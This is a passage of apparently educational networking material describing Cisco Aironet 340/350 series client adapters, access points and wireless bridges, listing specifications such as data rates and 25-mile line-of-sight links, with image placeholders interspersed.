
Some specification for the 340 series include:
• Low power output, 30 mW for client adapter cards
• Data rates of 1, 2, 5.5 and 11 Mbps• Single piece PC Card


The access point (AP) or base station is a wireless LAN transceiver that can act as thehub, center point of a stand-alone wireless network or as the bridge, connection point between wireless and wired networks. Multiple APs can provide roaming functionalityallowing wireless users freedom to roam throughout a facility while maintaininguninterrupted connectivity to the network.
The Cisco Access Points (APs) come in several models (Figures 1, 2, 3). The 340 Seriesallows for an increased number of association table entries, and support both RJ45connectors and 10/100 Ethernet. All APs use nonvolatile FLASH ROM to store firmwareand configurations.




Any Cisco AP can be used as a repeater (extension point) for the wireless network. Awireless bridge provides high-speed, long-range, line-of-sight wireless connections between Ethernet networks. An example, Cisco Aironet 340/350 series line of wireless bridges, is shown in Figure 1.


Wireless bridge features are summarized in Figure 2.


• Long distance connectivity Wireless bridges can connect buildings up to 25miles apart (line of sight). Wireless links can be either point-to-point or point-to-multipoint.
Bridge Features
• Building-to-building connectivity at up to 25miles (line of sight)

• Point-to-point and Point-to-multipoint
• Cost-effective alternative to leased line/T1
• Rapid, simple deployment and redeployment• No government license required
• Cost effective Designed with DSSS, wireless bridges can give data throughputsfaster than E1/T1 lines, without the need for expensive leased lines or difficult toinstall fiber optic cable.
• Rapid deployment Communications results after installation of the wireless bridges at the building sites.
• No FCC or applicable agency liscensing
Cisco Aironet wireless bridge features include:
